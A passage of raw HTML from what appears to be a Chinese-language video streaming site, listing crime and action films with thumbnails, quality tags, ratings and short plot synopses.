text_right">国粤语中文</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/184488.html" title="导火线">导火线</a></p><p class="vodlist_sub">重案组沙展马军（甄子丹 饰）致力抓拿犯罪分子，身手不凡的他由于抓贼心切常常出手过重。警方一直搜集越南帮兄弟阿渣（吕良伟 饰）、</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/184275.html" title="公仆2 公僕Ⅱ" data-original="/img.php?url=http://leduozy1.com/upload/vod/20230406-1/5bbf872d84d78ccef064afcfd182f042.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/184275.html" title="公仆2 公僕Ⅱ">公仆2 公僕Ⅱ</a></p><p class="vodlist_sub">经过多年努力，黄浩文（黄柏文）终于升任重案组督察一职，并拥有一个幸福美满的家庭。在一次围剿匪徒马骝行动中，文遇上了为求破案不顾</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/183484.html" title="江陵 강릉" data-original="/img.php?url=http://leduozy1.com/upload/vod/20230412-1/d9660a61b3b0116e42b6416ccb7ca67e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">韩语中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/183484.html" title="江陵 강릉">江陵 강릉</a></p><p class="vodlist_sub">一部以江陵为背景，讲述为了自己的利益想要霸占江陵的混混们的故事。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/182093.html" title="劫数难逃(粤)" data-original="https://pic1.bdzyimg1.com/upload/vod/20231119-1/b3aba360d36044ec8844ae501f92db8f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/182093.html" title="劫数难逃(粤)">劫数难逃(粤)</a></p><p class="vodlist_sub">孙逸臣（张继聪饰）在一次出差中，因女秘书意外遇害身亡而含冤入狱。狱中不仅要与狱霸司徒（黄光亮饰）周旋，还要面对凶残狱长（郑浩南</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/182094.html" title="劫数难逃(国)" data-original="https://pic1.bdzyimg1.com/upload/vod/20231119-1/da39d0e0761b619798420d725bb6243a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/182094.html" title="劫数难逃(国)">劫数难逃(国)</a></p><p class="vodlist_sub">孙逸臣（张继聪饰）在一次出差中，因女秘书意外遇害身亡而含冤入狱。狱中不仅要与狱霸司徒（黄光亮饰）周旋，还要面对凶残狱长（郑浩南</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/182044.html" title="冲锋队之怒火街头(粤)" data-original="https://pic1.bdzyimg1.com/upload/vod/20231116-1/c9b60bd981e06a9c5edfd9aaf68bd6ef.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/182044.html" title="冲锋队之怒火街头(粤)">冲锋队之怒火街头(粤)</a></p><p class="vodlist_sub">本来是重案组沙展的朱华标（刘青云饰）因殴打上司被处分调往冲锋队。成为麦兜（张达明饰）、Apple（李绮红饰）、大丹、饭焦（陈小</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/182038.html" title="冲锋队之怒火街头(国)" data-original="https://pic1.bdzyimg1.com/upload/vod/20231116-1/ff95bc6beda393d1d82279203d0b6d96.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新1080P</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/182038.html" title="冲锋队之怒火街头(国)">冲锋队之怒火街头(国)</a></p><p class="vodlist_sub">本来是重案组沙展的朱华标（刘青云饰）因殴打上司被处分调往冲锋队。成为麦兜（张达明饰）、Apple（李绮红饰）、大丹、饭焦（陈小</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/179802.html" title="犯罪都市3" data-original="https://pic1.bdzyimg1.com/https://img.haiwaikan.com/ximgs/05482358f8ab8e568229af2886ecaedad38a62228cb98c40f00e3a7557c56b171f9e5e77acc16e76dad5550dfe20fe53.jpg#err2023-07-06" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新1080P（机翻）</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/179802.html" title="犯罪都市3">犯罪都市3</a></p><p class="vodlist_sub">无可替代的怪物刑警马锡道华丽回归！在越南一举缉拿逃犯后，过了7年，马锡道（马东锡饰）晋升至首尔广域搜查队，组建新的警察队伍调查</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/122675.html" title="限制" data-original="https://pic1.ylzy.me/upload/vod/20220930-1/e2edc077250a986f7a7016d67db25b06.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/122675.html" title="限制">限制</a></p><p class="vodlist_sub">讲述在一起诱拐案件，李贞贤饰演的警察“小恩”代替被诱拐的孩子的父母，伪装成诱拐事件的成员投入到诱拐案件中，与诱拐犯展开了周密的</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/122848.html" title="怒火攻心" data-original="https://pic1.ylzy.me/upload/vod/20220209-11/5d562dfba23f977d3671b366340f95dd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/122848.html" title="怒火攻心">怒火攻心</a></p><p class="vodlist_sub">杀手切弗（杰森?斯达森Jason Statham 饰）遭人暗算，死对头瑞奇兄弟向其体内注射了致命毒物。切弗醒后急火攻心，痛苦不</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/122759.html" title="亡命鸳鸯" data-original="https://pic1.ylzy.me/upload/vod/20220510-1/0e0d009418cd629c12d80152c8266a25.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/122759.html" title="亡命鸳鸯">亡命鸳鸯</a></p><p class="vodlist_sub">杀手翟是金三角杀手，接下暗杀干探香明的妻子，背后竟是与毒贩勾结的警司吕进，还暗中下令杀翟灭口。香与翟同遭陷害，逃亡过程中暗生情</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/125445.html" title="跛豪" data-original="https://pic1.ylzy.me/upload/vod/20220209-8/2649e31a6b224fae9c8bc65295cb2105.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/125445.html" title="跛豪">跛豪</a></p><p class="vodlist_sub">1962年，内地正值经济困难时期，随难民潮逃到香港的汕头青年吴国豪（吕良伟）因不甘被黑帮欺凌，投靠黑帮大佬肥波（郑则士），几场</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">动作片</h2><a class="text_muted pull_left" href="/species/1712.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/v/41087.html" title="潘金莲" class="text_muted">潘金莲</a><span class="split_line"></span><a href="/v/123017.html" title="反恐行动：独立日" class="text_muted">反恐行动：独立日</a><span class="split_line"></span><a href="/v/33078.html" title="共助" class="text_muted">共助</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/286328.html" title="亡命竞速" data-original="https://img.bdzyimg1.com/upload/vod/20260124-1/a86dda3445f283c00ad74bfe739b4a7c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286328.html" title="亡命竞速">亡命竞速</a></p><p class="vodlist_sub">艾斯与他手下的一队精英街头赛车手，在一个神秘组织威胁到他身边之人时，被迫卷入一项高筹码任务。在“四朋友”事件之后，他们发现自己</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/286307.html" title="极限审判" data-original="https://img.bdzyimg1.com/upload/vod/20260123-1/fda99c1848f7a6057496b24d10342506.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286307.html" title="极限审判">极限审判</a></p><p class="vodlist_sub">警探雷文（克里斯·帕拉特 饰）突遭指控，陷入杀妻疑云，被推上由AI判官裁决的审判席。90分钟倒计时启动，他必须借助 A“天眼”</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/131447.html" title="投名状" data-original="https://pic1.ylzy.me/upload/vod/20220210-4/3cd0d0c2e67167d015f1c97fa91a70ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/131447.html" title="投名状">投名状</a></p><p class="vodlist_sub">清末战火连绵民不聊生，大哥被同僚出卖，所带军队无一生还。因为装死而活下来的大哥遇见了离家出走的莲生，二人一夜取暖后，莲生不告而</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/286222.html" title="雷霆震怒" data-original="https://img.bdzyimg1.com/upload/vod/20260122-1/7bb22fd72bf82606760ef61cfc667ab9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286222.html" title="雷霆震怒">雷霆震怒</a></p><p class="vodlist_sub">暂无剧情简介</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/159643.html" title="使徒行者（粤语版）" data-original="https://tianmaoimg.com/cover/646e058fac455de8d1e52c4c49baac06.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/159643.html" title="使徒行者（粤语版）">使徒行者（粤语版）</a></p><p class="vodlist_sub">高级警官康Sir遭人杀害，临死前他销毁了所有卧底的资料，以保护这些游走在生死线上的兄弟。在此之后，警方开始着手恢复数据，与卧底</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/286064.html" title="双雄出击" data-original="https://img.bdzyimg1.com/upload/vod/20260120-1/ccd73c03b4548b673225ef5b311be6c1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286064.html" title="双雄出击">双雄出击</a></p><p class="vodlist_sub">东南亚M国，卧底警员昂基潜伏毒窝查“蓝色天堂”配方，遇退伍特种兵哥登。哥登妻子惨丧毒枭坤沙之手、儿子被掳。二人因正义与复仇联手</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/286115.html" title="寻秦记电影版" data-original="https://img.bdzyimg1.com/upload/vod/20260120-1/1b154323eecd8880b85899acb4f2a6fc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/286115.html" title="寻秦记电影版">寻秦记电影版</a></p><p class="vodlist_sub">来自21世纪的项少龙（古天乐 饰）曾意外穿越，并助秦王（林峯 饰）一统天下，这段跨越时空的宿命纠缠将两人紧紧捆绑，两人也成为亦</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/220926.html" title="控制泽塔" data-original="https://suboimage.com/cover/34dc54d96373b2263b664f8dd1e628ac.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/220926.html" title="控制泽塔">控制泽塔</a></p><p class="vodlist_sub">In a near future, crimes and accidents can be prevented by maki</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/285712.html" title="反叛行动" data-original="https://img.bdzyimg1.com/upload/vod/20260114-1/d7026ba3502c020610f531f4d572b41c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285712.html" title="反叛行动">反叛行动</a></p><p class="vodlist_sub">一名冷酷且训练有素的杀手，自幼被培养于一个名为 The Internship 的 CIA 最高机密项目中。多年后，她决定摧毁这</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/119718.html" title="神探大战" data-original="https://pic.monidai.com/img/039a918d6e8e397eccbbd48aae9c3110.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/119718.html" title="神探大战">神探大战</a></p><p class="vodlist_sub">香港发生连环命案，死者都是悬案疑凶！凶手自封神探轰动全城！患上精神病的前神探陈俊自荐破案，协助重案组神探李仪及方礼信夫妻办案，</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/285611.html" title="暴烈不休" data-original="https://img.bdzyimg1.com/upload/vod/20260112-1/cac68eae4a42ae7e8244168911a9d4fc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285611.html" title="暴烈不休">暴烈不休</a></p><p class="vodlist_sub">An unhoused man targets a rich man in a violent rampage.</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/285459.html" title="阿坎达2" data-original="https://img.bdzyimg1.com/upload/vod/20260110-1/051ad11fb978783f17685127cadff57a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285459.html" title="阿坎达2">阿坎达2</a></p><p class="vodlist_sub">一段温馨的旅程探索了儿童的纯真、自然世界和精神信仰之间的联系，因为社区正在努力取得进步。?? ?????? ?????????</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/212951.html" title="驱魔警察" data-original="https://suboimage.com/cover/033ee034918011e4e34a7f97d464261f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/212951.html" title="驱魔警察">驱魔警察</a></p><p class="vodlist_sub">重案组警察在追踪一起贩毒案时遭遇奇怪事件，运毒女子表情呆板、蛮力过人，七八个警察也不能阻止她的前进，最终一辆失控的卡车将该女子</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/285479.html" title="爆裂囚徒" data-original="https://img.bdzyimg1.com/upload/vod/20260111-1/0cacb1fe2eb7ddc283faf3b33df20474.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285479.html" title="爆裂囚徒">爆裂囚徒</a></p><p class="vodlist_sub">Dali, an ex-convict longing to meet his daughter for the first </p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/285528.html" title="末日逃生2：迁移" data-original="https://img.bdzyimg1.com/upload/vod/20260111-1/127ef212de1ff3fdd58b33039d4b917f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HDTS</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285528.html" title="末日逃生2：迁移">末日逃生2：迁移</a></p><p class="vodlist_sub">由于宇宙中的两颗彗星正面撞击了地球，致使地表生态遭遇毁灭性打击，造成恶劣后果。全人类不得不躲藏在地堡中求得生存。身为科学家的加</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/285366.html" title="赏金猎手2025" data-original="https://img.bdzyimg1.com/upload/vod/20260109-1/debf2aa8303d925f8a36386ea34fdc99.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285366.html" title="赏金猎手2025">赏金猎手2025</a></p><p class="vodlist_sub">A money collector for a private investigator is hired to track </p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/285273.html" title="手遮天" data-original="https://img.bdzyimg1.com/upload/vod/20260108-1/ce2abff5860dc92a601d7b9c2c89da59.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285273.html" title="手遮天">手遮天</a></p><p class="vodlist_sub">底层捕快薛不疑（刘峰超 饰）因不谙世故遭同僚排挤，憋屈十年。一桩赈灾银盗窃案他沦为替罪羊。绝境中，他受老师黄士宁（淳于珊珊 饰</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/285251.html" title="奥姆罗劫案" data-original="https://img.bdzyimg1.com/upload/vod/20260107-1/1a1d47bfda9a934f05e9c88a416d319f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285251.html" title="奥姆罗劫案">奥姆罗劫案</a></p><p class="vodlist_sub">A bank robbery goes wrong in a once quiet Wisconsin small town.</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/281809.html" title="冷血狐狸" data-original="https://img.bdzyimg1.com/upload/vod/20251109-1/2809df9b3d6cef3723134472ada46342.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/281809.html" title="冷血狐狸">冷血狐狸</a></p><p class="vodlist_sub">STONE COLD FOX, a comedy to be directed by Sophie Tabet, is #fi</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/285175.html" title="米凯拉" data-original="https://img.bdzyimg1.com/upload/vod/20260106-1/6b07941943a62c9a319454740f2f2c47.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/285175.html" title="米凯拉">米凯拉</a></p><p class="vodlist_sub">In the midst of a record-breaking snowstorm in Spain, a young w</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/282365.html" title="越境猎杀" data-original="https://img.bdzyimg1.com/upload/vod/20251119-1/129be1b363b2538c874c3cdcb2a6855d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/282365.html" title="越境猎杀">越境猎杀</a></p><p class="vodlist_sub">一美国男子，其警员兄弟遭毒贩所害，而毒贩逃往墨西哥——投奔与贩毒集团勾连之叔父处寻求庇护——该男子身负多样执法/军事背景，遂南</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/284982.html" title="天机秘录" data-original="https://img.bdzyimg1.com/upload/vod/20260103-1/323a7b15d88281bfabf4baa873f2081a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/284982.html" title="天机秘录">天机秘录</a></p><p class="vodlist_sub">影片讲述了天机门被悬刃卫以通敌叛国罪灭门后，气剑宗叶梵星受父命潜入悬刃卫查探真相，并与天机门唯一幸存者夏璃月相遇，二人共同揭露</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/284953.html" title="猛虎末路" data-original="https://img.bdzyimg1.com/upload/vod/20260103-1/b044dca4a2118b7c0969ff842f20c6a2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/284953.html" title="猛虎末路">猛虎末路</a></p><p class="vodlist_sub">一辆德国虎式坦克的五名车组成员被派往战火纷飞的前线后方执行一项秘密任务。在德军亢奋药物的刺激下，他们的任务逐渐变成了一场深入黑</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/128054.html" title="角头2：王者再起" data-original="https://pic1.ylzy.me/upload/vod/20220210-9/e068248c1d15aa1805fc9502196b956f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/128054.html" title="角头2：王者再起">角头2：王者再起</a></p><p class="vodlist_sub">《角头2：王者再起》故事描述仁哥（王识贤 饰演）面对曾经的好兄弟，如今却“走味”变成‘最换帖的敌人’的刘健（邹兆龙 饰演）重现</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/282855.html" title="青出于蓝" data-original="https://img.bdzyimg1.com/upload/vod/20251126-1/6534ed320eab124709d4118f7c74d600.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/282855.html" title="青出于蓝">青出于蓝</a></p><p class="vodlist_sub">DEA agent and partner pursue thieves: their own rebellious teen</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/281727.html" title="中间界" data-original="https://img.bdzyimg1.com/upload/vod/20251107-1/4ec5080d58a88535f3e783e581217d84.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/281727.html" title="中间界">中间界</a></p><p class="vodlist_sub">韩国动作奇幻电影，于2025年10月15日上映。该片由姜允成执导，是韩国首部采用生成式人工智能技术的长篇电影。一场葬礼揭开惊天</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/284811.html" title="州际战争" data-original="https://img.bdzyimg1.com/upload/vod/20251231-1/c5a934d18405115df287682ea782d3b3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/284811.html" title="州际战争">州际战争</a></p><p class="vodlist_sub">Two soldiers from opposing sides of the American Civil War must</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/284794.html" title="魔法坏女巫2" data-original="https://img.bdzyimg1.com/upload/vod/20251230-1/4a716ce93c3630db89f1a2fe08d40c5c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div 